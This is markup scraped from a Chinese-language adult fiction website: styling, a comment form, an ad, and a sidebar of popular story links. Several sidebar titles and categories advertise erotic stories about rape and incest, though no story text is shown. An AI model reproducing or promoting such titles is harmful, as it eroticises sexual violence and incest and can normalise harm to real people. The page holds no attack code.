          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='6214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f746a6f7c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%9b%9e%e8%80%81%e5%82%a2%e6%8e%a2%e8%a6%aa%e8%a2%ab%e4%ba%ba%e5%8f%97%e5%ad%95/" rel="bookmark" class="td-image-wrap " title="回老傢探親被人受孕" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a03-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%9b%9e%e8%80%81%e5%82%a2%e6%8e%a2%e8%a6%aa%e8%a2%ab%e4%ba%ba%e5%8f%97%e5%ad%95/" rel="bookmark" title="回老傢探親被人受孕">回老傢探親被人受孕</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%bc%b7%e5%a7%a6%e7%90%86%e5%a4%a7%e8%ad%b7%e5%a3%ab%e5%ad%b8%e7%94%9f%e5%a6%b9/" rel="bookmark" class="td-image-wrap " title="強姦理大護士學生妹" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%bc%b7%e5%a7%a6%e7%90%86%e5%a4%a7%e8%ad%b7%e5%a3%ab%e5%ad%b8%e7%94%9f%e5%a6%b9/" rel="bookmark" title="強姦理大護士學生妹">強姦理大護士學生妹</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%95%b0%e5%9c%8b%e5%a5%b3%e5%ad%90%ef%bc%93%ef%bd%90%e5%a4%a7%e6%9c%83%e6%88%b0/" rel="bookmark" class="td-image-wrap " title="異國女子３Ｐ大會戰" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%95%b0%e5%9c%8b%e5%a5%b3%e5%ad%90%ef%bc%93%ef%bd%90%e5%a4%a7%e6%9c%83%e6%88%b0/" rel="bookmark" title="異國女子３Ｐ大會戰">異國女子３Ｐ大會戰</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b5%82%e6%96%bc%e5%92%8c%e6%9c%80%e6%84%9b%e7%9a%84%e7%9b%b4%e7%94%b7%e5%b8%a5%e5%93%a5%e5%b9%b9%e6%9f%b4%e7%83%88%e7%81%ab%e4%ba%86/" rel="bookmark" class="td-image-wrap " title="終於和最愛的直男帥哥幹柴烈火了" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/" class="td-post-category">都市生活同志小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b5%82%e6%96%bc%e5%92%8c%e6%9c%80%e6%84%9b%e7%9a%84%e7%9b%b4%e7%94%b7%e5%b8%a5%e5%93%a5%e5%b9%b9%e6%9f%b4%e7%83%88%e7%81%ab%e4%ba%86/" rel="bookmark" title="終於和最愛的直男帥哥幹柴烈火了">終於和最愛的直男帥哥幹柴烈火了</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e5%aa%bd%e5%aa%bd%e4%b8%8d%e8%83%bd%e8%aa%aa%e7%9a%84%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="我和媽媽不能說的事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e5%aa%bd%e5%aa%bd%e4%b8%8d%e8%83%bd%e8%aa%aa%e7%9a%84%e4%ba%8b/" rel="bookmark" title="我和媽媽不能說的事">我和媽媽不能說的事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%bc%b7%e5%a7%a6%e4%ba%ba%e5%a6%bb%e4%b9%8b%e6%96%b0%e5%b1%85%e7%aa%ba%e8%89%b7%e8%bf%b7%e8%be%b1/" rel="bookmark" class="td-image-wrap " title="強姦人妻之新居窺艷迷辱" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%bc%b7%e5%a7%a6%e4%ba%ba%e5%a6%bb%e4%b9%8b%e6%96%b0%e5%b1%85%e7%aa%ba%e8%89%b7%e8%bf%b7%e8%be%b1/" rel="bookmark" title="強姦人妻之新居窺艷迷辱">強姦人妻之新居窺艷迷辱</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%a7%91%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="我愛上了姑媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a12-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%a7%91%e5%aa%bd/" rel="bookmark" title="我愛上了姑媽">我愛上了姑媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%af%82%e5%af%9e%e7%9a%84%e5%ac%b8%e5%ac%b8/" rel="bookmark" class="td-image-wrap " title="寂寞的嬸嬸" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
